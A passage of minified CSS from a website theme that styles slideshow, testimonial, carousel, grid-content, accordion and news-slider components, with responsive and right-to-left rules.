a:hover,.flex-slider a:hover,.flex-container a:focus,.flex-slider a:focus{outline:none}.g-flexslider{position:relative;margin:0;padding:0;list-style:none}.g-flexslider>.g-flexslider-item-container{margin:0;padding:0;float:left}.g-flexslider-item-container:not(:first-child){display:none}.g-flexslider-carousel-item-container{display:none}.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none}.flex-pauseplay span{text-transform:capitalize}.g-flexslider{margin:0;padding:0}.g-flexslider .g-flexslider-slideshow-slides>.g-flexslider-item-container{display:none;-webkit-backface-visibility:hidden}.g-flexslider .g-flexslider-slideshow-slides img{width:100%;display:block}.g-flexslider .g-flexslider-slideshow-slides:after{content:" ";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .flexslider .g-flexslider-slideshow-slides{display:block}* html .flexslider .g-flexslider-slideshow-slides{height:1%}.no-js .flexslider .g-flexslider-slideshow-slides>.g-flexslider-slideshow-item-container:first-child{display:block}.flexslider{position:relative;zoom:1}.flexslider .g-flexslider-slideshow-slides{zoom:1}.flexslider .g-flexslider-slideshow-slides img{height:auto}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.carousel li{margin-right:5px}.flex-direction-nav{*height:0;position:relative;z-index:10}.flex-direction-nav .flex-nav-prev,.flex-direction-nav .flex-nav-next{position:absolute;opacity:0.75;margin-top:10px;-webkit-transition:opacity 0.25s;-moz-transition:opacity 0.25s;transition:opacity 0.25s}.flex-direction-nav .flex-nav-prev:hover,.flex-direction-nav .flex-nav-next:hover{opacity:1}.dir-ltr .flex-direction-nav .flex-nav-prev{left:50%;margin-left:1.5rem}@media only all and (min-width:48rem) and (max-width:59.938rem){.dir-ltr .flex-direction-nav .flex-nav-prev{margin-left:-20rem}}@media only all and (min-width:30.062rem) and (max-width:47.938rem){.dir-ltr .flex-direction-nav .flex-nav-prev{left:75px;margin-left:0}}@media only all and (max-width:30rem){.dir-ltr .flex-direction-nav .flex-nav-prev{left:25px;margin-left:0}}.dir-rtl .flex-direction-nav .flex-nav-prev{right:50%;margin-right:1.5rem}@media only all and (min-width:48rem) and (max-width:59.938rem){.dir-rtl .flex-direction-nav .flex-nav-prev{margin-right:-20rem}}@media only all and (min-width:30.062rem) and (max-width:47.938rem){.dir-rtl .flex-direction-nav .flex-nav-prev{right:75px;margin-right:0}}@media only all and (max-width:30rem){.dir-rtl .flex-direction-nav .flex-nav-prev{right:25px;margin-right:0}}.dir-ltr .flex-direction-nav .flex-nav-next{right:40%;margin-right:-20rem}@media only all and (min-width:48rem) and (max-width:59.938rem){.dir-ltr .flex-direction-nav .flex-nav-next{margin-right:-10rem}}@media only all and (min-width:30.062rem) and (max-width:47.938rem){.dir-ltr .flex-direction-nav .flex-nav-next{right:120px;margin-right:0}}@media only all and (max-width:30rem){.dir-ltr .flex-direction-nav .flex-nav-next{right:65px;margin-right:0}}.dir-rtl .flex-direction-nav .flex-nav-next{left:40%;margin-left:-20rem}@media only all and (min-width:48rem) and (max-width:59.938rem){.dir-rtl .flex-direction-nav .flex-nav-next{margin-left:-10rem}}@media only all and (min-width:30.062rem) and (max-width:47.938rem){.dir-rtl .flex-direction-nav .flex-nav-next{left:120px;margin-left:0}}@media only all and (max-width:30rem){.dir-rtl .flex-direction-nav .flex-nav-next{left:65px;margin-left:0}}.flex-direction-nav a{text-decoration:none;display:block;margin:-45px 0 0;position:absolute;bottom:7.5rem;z-index:10;overflow:hidden;opacity:1;cursor:pointer;width:auto;height:50px;line-height:50px;color:#fff;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;transition:all 0.3s ease}.flex-direction-nav a:before,.flex-direction-nav a:after{font-family:FontAwesome;font-size:1.5rem;margin:0 6px;vertical-align:top}.flex-direction-nav .flex-prev:before{content:""}.dir-rtl .flex-direction-nav .flex-prev:before{content:""}.flex-direction-nav .flex-next:after{content:""}.dir-rtl .flex-direction-nav .flex-next:after{content:""}.flexslider:hover .flex-direction-nav .flex-prev{opacity:0.7;left:1rem}.flexslider:hover .flex-direction-nav .flex-prev:hover{opacity:1}.flexslider:hover .flex-direction-nav .flex-next{opacity:0.7;right:1rem}.flexslider:hover .flex-direction-nav .flex-next:hover{opacity:1}.flex-direction-nav .flex-disabled{opacity:0 !important;filter:alpha(opacity=0);cursor:default}.flex-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:0.8;z-index:10;overflow:hidden;cursor:pointer;color:#000}.flex-pauseplay a:before{font-size:20px;display:inline-block;content:""}.flex-pauseplay a:hover{opacity:1}.flex-pauseplay a.flex-play:before{content:""}.flex-control-nav{width:100%;position:absolute;bottom:7.65rem;text-align:center}.flex-control-nav li{margin:0 15px;display:inline-block;zoom:1;*display:inline;position:relative}.flex-control-nav>li a:before,.flex-control-paging>li a:before{content:"";border:2px solid;border-radius:100%;width:16px;height:16px;display:block;position:absolute;left:-4px;top:-4px;z-index:1}.flex-control-nav>li a.flex-active,.flex-control-paging>li a.flex-active{background:#0193da !important;width:5px;height:5px}.flex-control-nav>li a.flex-active:before,.flex-control-paging>li a.flex-active:before{color:#0193da;width:30px;height:30px;left:-12px;top:-12px}.flex-control-paging li a{width:8px;height:8px;margin:2px;display:block;background:transparent;cursor:pointer;text-indent:999999px;border-radius:100%;position:relative;z-index:2}.flex-control-paging li a:hover{background:#0193da}.flex-control-paging li a.flex-active{background:#0193da;cursor:default}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{width:100%;height:auto;display:block;opacity:0.7;cursor:pointer;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;transition:all 1s ease}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}.g-flexslider-slideshow{position:relative}.g-flexslider-slideshow .g-flexslider-slideshow-item{background-size:cover;background-repeat:no-repeat;background-position:top center}.g-flexslider-slideshow .g-flexslider-slideshow-item-content{text-align:center;margin:auto;padding:13rem 2rem 10rem 2rem}@media only all and (min-width:60rem) and (max-width:74.938rem){.g-flexslider-slideshow .g-flexslider-slideshow-item-content{padding:9.5rem 2rem}}@media only all and (min-width:48rem) and (max-width:59.938rem){.g-flexslider-slideshow .g-flexslider-slideshow-item-content{padding:8.5rem 1.5rem}}@media only all and (max-width:47.938rem){.g-flexslider-slideshow .g-flexslider-slideshow-item-content{padding:8rem 1rem}}.g-flexslider-slideshow .g-flexslider-slideshow-item-subtitle{font-family:"dosis", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;text-transform:uppercase;font-size:1.5rem;letter-spacing:0.5rem}@media only all and (min-width:60rem) and (max-width:74.938rem){.g-flexslider-slideshow .g-flexslider-slideshow-item-subtitle{font-size:1.4rem;letter-spacing:0.4rem}}@media only all and (min-width:48rem) and (max-width:59.938rem){.g-flexslider-slideshow .g-flexslider-slideshow-item-subtitle{font-size:1.3rem;letter-spacing:0.3rem}}@media only all and (min-width:30.062rem) and (max-width:47.938rem){.g-flexslider-slideshow .g-flexslider-slideshow-item-subtitle{font-size:1.2rem;letter-spacing:0.2rem}}@media only all and (max-width:30rem){.g-flexslider-slideshow .g-flexslider-slideshow-item-subtitle{font-size:0.9rem;letter-spacing:0.1rem}}.g-flexslider-slideshow .g-flexslider-slideshow-item-title{font-family:"opensans", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;font-weight:100;font-size:5rem;line-height:1;margin:1rem auto}.g-flexslider-slideshow .g-flexslider-slideshow-item-title span{font-weight:bold;color:#0193da}@media only all and (max-width:30rem){.g-flexslider-slideshow .g-flexslider-slideshow-item-title span{display:block}}@media only all and (min-width:60rem) and (max-width:74.938rem){.g-flexslider-slideshow .g-flexslider-slideshow-item-title{font-size:5rem}}@media only all and (min-width:48rem) and (max-width:59.938rem){.g-flexslider-slideshow .g-flexslider-slideshow-item-title{font-size:4rem}}@media only all and (min-width:30.062rem) and (max-width:47.938rem){.g-flexslider-slideshow .g-flexslider-slideshow-item-title{font-size:3rem}}@media only all and (max-width:30rem){.g-flexslider-slideshow .g-flexslider-slideshow-item-title{font-size:2rem;line-height:1.15}}.g-flexslider-slideshow .g-flexslider-slideshow-item-desc{margin-bottom:1.5rem}@media only all and (max-width:47.938rem){.g-flexslider-slideshow .g-flexslider-slideshow-item-desc{font-size:0.9rem}}@media only all and (max-width:47.938rem){.g-flexslider-slideshow .g-flexslider-slideshow-item-overlay{background-position:top center !important}}html.touch .g-flexslider-slideshow .g-flexslider-slideshow-item-overlay{background-position:top center !important}.g-flexslider-slideshow .g-flexslider-slideshow-item-link{margin:3rem auto}.g-flexslider-slideshow .flex-direction-nav a{color:#fff;opacity:0.75}.g-flexslider-slideshow .flex-direction-nav a:hover{opacity:1}.g-flexslider-slideshow .flex-control-paging li a.flex-active{background:#fff}.g-flexslider-testimonial{position:relative}.g-flexslider-testimonial .g-flexslider-testimonial-item{background-size:cover;background-repeat:no-repeat;background-position:top center}.g-flexslider-testimonial .g-flexslider-testimonial-item-content{text-align:center;margin:auto;padding:13rem 2rem 10rem 2rem}@media only all and (min-width:60rem) and (max-width:74.938rem){.g-flexslider-testimonial .g-flexslider-testimonial-item-content{padding:9.5rem 2rem}}@media only all and (min-width:48rem) and (max-width:59.938rem){.g-flexslider-testimonial .g-flexslider-testimonial-item-content{padding:8.5rem 1.5rem}}@media only all and (max-width:47.938rem){.g-flexslider-testimonial .g-flexslider-testimonial-item-content{padding:8rem 1rem}}.g-flexslider-testimonial .g-flexslider-testimonial-item-title{font-family:"opensans", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;font-weight:100;font-size:3rem;line-height:1;margin:1rem auto}.g-flexslider-testimonial .g-flexslider-testimonial-item-title span{font-weight:bold;color:#0193da}@media only all and (max-width:30rem){.g-flexslider-testimonial .g-flexslider-testimonial-item-title span{display:block}}@media only all and (min-width:60rem) and (max-width:74.938rem){.g-flexslider-testimonial .g-flexslider-testimonial-item-title{font-size:5rem}}@media only all and (min-width:48rem) and (max-width:59.938rem){.g-flexslider-testimonial .g-flexslider-testimonial-item-title{font-size:4rem}}@media only all and (min-width:30.062rem) and (max-width:47.938rem){.g-flexslider-testimonial .g-flexslider-testimonial-item-title{font-size:3rem}}@media only all and (max-width:30rem){.g-flexslider-testimonial .g-flexslider-testimonial-item-title{font-size:2rem;line-height:1.15}}.g-flexslider-testimonial .g-flexslider-testimonial-item{background-size:cover;background-repeat:no-repeat;background-position:top center}.g-flexslider-testimonial .g-flexslider-testimonial-item-testimonial-image img{border-radius:100%;margin-bottom:1rem}.g-flexslider-testimonial .g-flexslider-testimonial-item-testimonial-name{font-weight:700}.g-flexslider-testimonial .g-flexslider-testimonial-item-testimonial-position{font-style:italic;font-size:0.9rem;opacity:0.7}.g-flexslider-showcase{position:relative}.g-flexslider-showcase .g-flexslider-showcase-item-content{padding:0 2rem 0 2rem}@media only all and (min-width:60rem) and (max-width:74.938rem){.g-flexslider-showcase .g-flexslider-showcase-item-content{padding:9.5rem 2rem}}@media only all and (min-width:48rem) and (max-width:59.938rem){.g-flexslider-showcase .g-flexslider-showcase-item-content{padding:8.5rem 1.5rem}}@media only all and (max-width:47.938rem){.g-flexslider-showcase .g-flexslider-showcase-item-content{padding:8rem 1rem}}.g-flexslider-showcase .g-flexslider-showcase-item-content-container{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}.g-flexslider-showcase .g-flexslider-showcase-item-image,.g-flexslider-showcase .g-flexslider-showcase-item-content{-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:0 0 auto;-moz-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:50%}@media only all and (max-width:47.938rem){.g-flexslider-showcase .g-flexslider-showcase-item-image,.g-flexslider-showcase .g-flexslider-showcase-item-content{width:100%}}.g-flexslider-showcase .g-flexslider-showcase-item-image{overflow:hidden}.g-flexslider-showcase .g-flexslider-showcase-item-image img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);-webkit-transition:-webkit-transform 0.3s;-moz-transition:-moz-transform 0.3s;transition:transform 0.3s}.g-flexslider-showcase .g-flexslider-showcase-item-image:hover img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.g-flexslider-showcase .g-flexslider-showcase-item-title{font-family:"opensans", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;font-weight:100;font-size:5rem;line-height:1;margin:1rem auto}.g-flexslider-showcase .g-flexslider-showcase-item-title span{font-weight:bold;color:#0193da}@media only all and (max-width:30rem){.g-flexslider-showcase .g-flexslider-showcase-item-title span{display:block}}@media only all and (min-width:60rem) and (max-width:74.938rem){.g-flexslider-showcase .g-flexslider-showcase-item-title{font-size:4rem}}@media only all and (min-width:48rem) and (max-width:59.938rem){.g-flexslider-showcase .g-flexslider-showcase-item-title{font-size:3rem}}@media only all and (min-width:30.062rem) and (max-width:47.938rem){.g-flexslider-showcase .g-flexslider-showcase-item-title{font-size:2rem}}@media only all and (max-width:30rem){.g-flexslider-showcase .g-flexslider-showcase-item-title{font-size:1.75rem;line-height:1.15}}.g-flexslider-showcase .g-flexslider-showcase-item-desc{font-size:1.25rem;margin-bottom:1.5rem}@media only all and (min-width:60rem) and (max-width:74.938rem){.g-flexslider-showcase .g-flexslider-showcase-item-desc{font-size:1.2rem}}@media only all and (min-width:48rem) and (max-width:59.938rem){.g-flexslider-showcase .g-flexslider-showcase-item-desc{font-size:1.15rem}}@media only all and (max-width:47.938rem){.g-flexslider-showcase .g-flexslider-showcase-item-desc{font-size:1.1rem}}.g-flexslider-carousel-container{position:relative}.g-flexslider-carousel-container .g-flexslider-carousel-item-image{background:#fff;position:relative;cursor:pointer;-webkit-transition:background 0.3s;-moz-transition:background 0.3s;transition:background 0.3s}.g-flexslider-carousel-container .g-flexslider-carousel-item-image *{-moz-user-select:-moz-none;-khtml-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.g-flexslider-carousel-container .g-flexslider-carousel-item-image img{cursor:pointer;opacity:0.35;-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;transition:opacity 0.3s}.g-flexslider-carousel-container .g-flexslider-carousel-item-image:hover{background:#0193da}.g-flexslider-carousel-container .g-flexslider-carousel-item-image:hover .g-flexslider-carousel-item-image-preview-icon{opacity:1}.g-flexslider-carousel-container .flex-active-slide img{opacity:1}.g-flexslider-carousel-container .flex-active-slide .g-flexslider-carousel-item-image{cursor:default}.g-flexslider-carousel-container .flex-active-slide .g-flexslider-carousel-item-image:hover .g-flexslider-carousel-item-image-preview-icon{display:none}.g-flexslider-carousel-container .g-flexslider-carousel-item-image-preview-icon{bottom:0;left:0;position:absolute;right:0;top:0;opacity:0;z-index:10;-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;transition:opacity 0.3s}.g-flexslider-carousel-container .g-flexslider-carousel-item-image-preview-icon span{color:#fff;font-size:2rem;position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%, -50%, 0px);-moz-transform:translate3d(-50%, -50%, 0px);-ms-transform:translate3d(-50%, -50%, 0px);-o-transform:translate3d(-50%, -50%, 0px);transform:translate3d(-50%, -50%, 0px)}.dir-rtl .flexslider{direction:rtl}.dir-rtl .carousel li{margin-right:0;margin-left:5px}.dir-rtl .flex-direction-nav{*height:0}.dir-rtl .flex-pauseplay a{left:auto;right:10px}.dir-rtl .flex-control-thumbs li{float:right}.g-gridcontent .g-gridcontent-wrapper{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-0.625rem}.g-gridcontent .g-gridcontent-item{-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:0 0 auto;-moz-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;margin:0px;width:100%;display:inline-block;padding:0.625rem}.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper{-webkit-transition:background 0.55s ease-out;-moz-transition:background 0.55s ease-out;transition:background 0.55s ease-out}.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper i.fa,.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper span{display:block;text-align:center}.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper i.fa{font-size:2.8rem;color:#0193da;margin:1rem auto 2.5rem auto}.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper:hover{background-color:#cc2984;color:#fff}.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper:hover i.fa{color:#fff}.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper.g-gridcontent-accent1 .fa,.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper.g-gridcontent-accent1 a{color:#0193da}.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper.g-gridcontent-accent1:hover{background-color:#0193da;color:#fff}.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper.g-gridcontent-accent1:hover .fa,.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper.g-gridcontent-accent1:hover a{color:#fff}.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper.g-gridcontent-accent2 .fa,.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper.g-gridcontent-accent2 a{color:#cc2984}.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper.g-gridcontent-accent2:hover{background-color:#cc2984;color:#fff}.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper.g-gridcontent-accent2:hover .fa,.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper.g-gridcontent-accent2:hover a{color:#fff}.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper.g-gridcontent-accent3 .fa,.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper.g-gridcontent-accent3 a{color:#301b5e}.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper.g-gridcontent-accent3:hover{background-color:#301b5e;color:#fff}.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper.g-gridcontent-accent3:hover .fa,.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper.g-gridcontent-accent3:hover a{color:#fff}.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper.g-gridcontent-accent4 .fa,.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper.g-gridcontent-accent4 a{color:#ffa200}.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper.g-gridcontent-accent4:hover{background-color:#ffa200;color:#fff}.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper.g-gridcontent-accent4:hover .fa,.g-gridcontent .g-gridcontent-item .g-gridcontent-item-wrapper.g-gridcontent-accent4:hover a{color:#fff}.g-gridcontent .g-gridcontent-title-desc .g-title{font-family:"dosis", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;font-weight:700;font-size:2.5rem;line-height:1.1;margin:0;padding:0}.g-gridcontent .g-gridcontent-readmore{text-align:right}@media only all and (max-width:47.938rem){.g-gridcontent .g-gridcontent-readmore{text-align:center !important;margin-top:1rem}}.dir-rtl .g-gridcontent .g-gridcontent-readmore{text-align:left}.g-gridcontent .g-gridcontent-item-wrapper{border:1px solid rgba(0, 0, 0, 0.1);padding:2rem 0}.g-gridcontent .g-gridcontent-item-title{font-size:0.8rem;line-height:1.3}@media only all and (min-width:48rem) and (max-width:59.938rem){.g-gridcontent .g-gridcontent-item-title{font-size:0.8rem}}@media only all and (min-width:48rem) and (max-width:59.938rem){.g-gridcontent .g-gridcontent-title-style-1 .g-gridcontent-item-title{font-size:1rem}}.g-gridcontent .g-gridcontent-2cols .g-gridcontent-item{width:50%}.g-gridcontent .g-gridcontent-3cols .g-gridcontent-item{width:33.33333%}.g-gridcontent .g-gridcontent-4cols .g-gridcontent-item{width:25%}.g-gridcontent .g-gridcontent-5cols .g-gridcontent-item{width:20%}.g-gridcontent .g-gridcontent-6cols .g-gridcontent-item{width:16.66667%}@media only all and (min-width:60rem) and (max-width:74.938rem){.g-gridcontent .g-gridcontent-6cols .g-gridcontent-item{width:33.33333%}}@media only all and (min-width:48rem) and (max-width:59.938rem){.g-gridcontent .g-gridcontent-6cols .g-gridcontent-item{width:33.33333%}}@media only all and (max-width:47.938rem){.g-gridcontent .g-gridcontent-3cols .g-gridcontent-item,.g-gridcontent .g-gridcontent-5cols .g-gridcontent-item{width:100%}}@media only all and (max-width:47.938rem){.g-gridcontent .g-gridcontent-4cols .g-gridcontent-item,.g-gridcontent .g-gridcontent-6cols .g-gridcontent-item{width:50%}}.g-home-particles .g-gridcontent-item-wrapper,.g-home-positions .g-gridcontent-item-wrapper{border-right:0 none !important;border-bottom:0 none}.g-home-particles .g-gridcontent-item,.g-home-positions .g-gridcontent-item{padding:0}.g-home-particles .g-gridcontent-wrapper,.g-home-positions .g-gridcontent-wrapper{margin:0}.g-home-particles.dir-rtl .g-gridcontent-item-wrapper,.g-home-positions.dir-rtl .g-gridcontent-item-wrapper{border-right:1px solid rgba(0, 0, 0, 0.1) !important;border-left:0 none !important}.accordion{margin:0;padding:0;list-style:none;font-size:1rem}.accordion .accordion-item-title{color:#b5b5b5;cursor:pointer;font-size:0.8rem;text-transform:uppercase;font-weight:700;-webkit-transition:color 0.35s;-moz-transition:color 0.35s;transition:color 0.35s}.accordion .accordion-item-title .toggle{background:#b5b5b5;color:#eee;float:right;padding:0 4px;-webkit-transition:background 0.35s;-moz-transition:background 0.35s;transition:background 0.35s}.dir-rtl .accordion .accordion-item-title .toggle{float:left}.accordion li{padding:1rem 0;border-bottom:1px solid rgba(136, 136, 136, 0.25)}.accordion li.active .accordion-item-title{color:#0193da}.accordion li.active .toggle{background:#0193da}.accordion li div{padding:0.5rem 0}.g-newsslider{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.g-newsslider-headlines{margin:0;padding:0;list-style:none;position:relative}.g-newsslider-headlines li{position:relative;z-index:70}.g-newsslider-headlines li:hover{cursor:pointer}.g-newsslider-headlines li i{margin-right:1rem}.g-newsslider-headlines{width:100%;background:rgba(255, 255, 255, 0.06)}.g-newsslider-headlines li{padding:4rem;padding-left:4rem;-webkit-transition:all 0.75s ease-out;-moz-transition:all 0.75s ease-out;transition:all 0.75s ease-out;opacity:0.3}.dir-rtl .g-newsslider-headlines li{padding-left:2rem;padding-right:4rem}@media only all and (max-width:47.938rem){.g-newsslider-headlines li{padding:1.5rem;padding-left:4rem}}@media only all and (min-width:48rem) and (max-width:59.938rem){.g-newsslider-headlines li{padding:1.5rem;padding-left:4rem;font-size:0.9rem}}.g-newsslider-headlines li:nth-last-child(2){border-bottom:0}.g-newsslider-headlines li.selected{opacity:1;background:#0193da;margin-left:-2rem;box-shadow:0px 0px 20px rgba(0, 0, 0, 0)}.dir-rtl .g-newsslider-headlines li.selected{margin-left:0;margin-right:-2rem}.g-newsslider-headlines li.selected:hover{background:#0193da}@media only all and (max-width:47.938rem){.g-newsslider-headlines li.selected{margin-left:0}}.g-newsslider-headlines li:hover{background:#1c1036}.g-newsslider-preview{position:relative;min-width:0;min-height:0;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:0 1 68%;-moz-flex:0 1 68%;-ms-flex:0 1 68%;flex:0 1 68%;width:68%;background:#301b5e}@media only all and (max-width:47.938rem){.g-newsslider-preview{-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:0 1 100%;-moz-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;width:100%;min-height:400px}}.g-newsslider-content{position:absolute;z-index:10;overflow:hidden;top:0;left:0;opacity:0;-webkit-transition:opacity 0.35s;-moz-transition:opacity 0.35s;transition:opacity 0.35s;background-size:cover;width:100%;height:100%}.g-newsslider-overlay{position:absolute;z-index:11;top:0;left:0;height:100%;width:100%;background:-webkit-linear-gradient(top, rgba(125, 185, 232, 0) 0%, #20123e 100%);background:linear-gradient(to bottom, rgba(125, 185, 232, 0) 80%, #20123e 100%);padding:0.5rem 1.563rem}.top-content{opacity:1;z-index:50}.g-newsslider-headlines li i{-webkit-transition:-webkit-transform 0.65s;-moz-transition:-moz-transform 0.65s;transition:transform 0.65s}.dir-rtl .g-newsslider-headlines li i{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.g-newsslider-headlines .arrow-container{position:absolute;margin-left:-2rem;top:33%;font-size:20px}.dir-rtl .g-newsslider-headlines .arrow-container{margin-left:0;margin-right:-3rem}.g-newsslider-headlines li.selected i{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.dir-rtl .g-newsslider-headlines li.selected i{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}@media only all and (max-width:47.938rem){.g-newsslider-headlines li.selected i{-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg)}}.g-newsslider-preview-title{line-height:1.25;font-family:"dosis", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;font-weight:200;margin-top:15rem;font-size:4rem;text-shadow:2px 2px #000000;background-color:rgba(0, 0, 0, 0.5)}@media only all and (min-width:48rem) and (max-width:59.938rem){.g-newsslider-preview-title{font-size:2rem}}@media only all and (max-width:47.938rem){.g-newsslider-preview-title{font-size:1.8rem;margin-top:8rem}}.g-newsslider-preview-headerdesc{font-size:1.35rem;font-weight:400;line-height:1.5}@media only all and (min-width:48rem) and (max-width:59.938rem){.g-newsslider-preview-headerdesc{font-size:1.15rem}}@media only all and (max-width:47.938rem){.g-newsslider-preview-headerdesc{font-size:1.1rem}}@media only all and (max-width:30rem){.g-newsslider-preview-headerdesc{display:none}}@media only all and (max-width:47.938rem){.g-newsslider-preview-desc{display:none;background-color:#000000}}.g-newsslider-button{display:inline-block;margin:1rem 0}@media only all and (max-width:30rem){.g-newsslider-button .button{font-size:0.75rem;padding:0.5rem 1rem}}.g-newsslider-headlines-title{width:17rem;display:block}@media only all and (min-width:60rem) and (max-width:74.938rem){.g-newsslider-headlines-title{width:13rem}}@media only all and (min-width:48rem) and (max-width:59.938rem){.g-newsslider-headlines-title{width:9rem}}@media only all and (max-width:47.938rem){.g-newsslider-headlines-title{font-size:0.9rem}}.g-newsslider-scrollbar{min-width:0;min-height:0;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:0 1 32%;-moz-flex:0 1 32%;-ms-flex:0 1 32%;flex:0 1 32%;width:32%;height:100%}@media only all and (max-width:47.938rem){.g-newsslider-scrollbar{-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:0 1 100% !important;-moz-flex:0 1 100% !important;-ms-flex:0 1 100% !important;flex:0 1 100% !important;width:100% !important}}.g-newsslider-scrollbar .viewport{position:relative}.g-newsslider-scrollbar .overview{list-style:none;position:relative;left:0;top:0;padding:0;margin:0}.dir-rtl .g-newsslider-scrollbar .overview{left:inherit;right:0}.g-newsslider-scrollbar .scrollbar{background:rgba(0, 0, 0, 0.1);position:absolute;background-position:0 0;width:0;opacity:0;right:0;z-index:100;-webkit-transition:all 0.35s;-moz-transition:all 0.35s;transition:all 0.35s}.dir-rtl .g-newsslider-scrollbar .scrollbar{right:inherit;left:0}.g-newsslider-scrollbar .track{background:rgba(0, 0, 0, 0.1);height:100%;width:18px;position:relative;padding:0 1px}.g-newsslider-scrollbar .thumb{background:rgba(1, 147, 218, 0.5);height:20px;width:9px;cursor:pointer;position:absolute;top:0;left:5px;border-radius:3px}.dir-rtl .g-newsslider-scrollbar .thumb{right:5px;left:inherit}.g-newsslider-scrollbar .disable{display:none}.g-newsslider-pagination{margin:0;padding:0;list-style:none;font-family:"opensans", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;font-weight:700;position:absolute;bottom:0;z-index:60;padding:0 1.563rem}.g-newsslider-pagination li{cursor:pointer;display:block;float:left;padding:10px 15px;margin-right:1px;background:rgba(48, 27, 94, 0.4)}.dir-rtl .g-newsslider-pagination li{direction:rtl;float:right}.g-newsslider-pagination 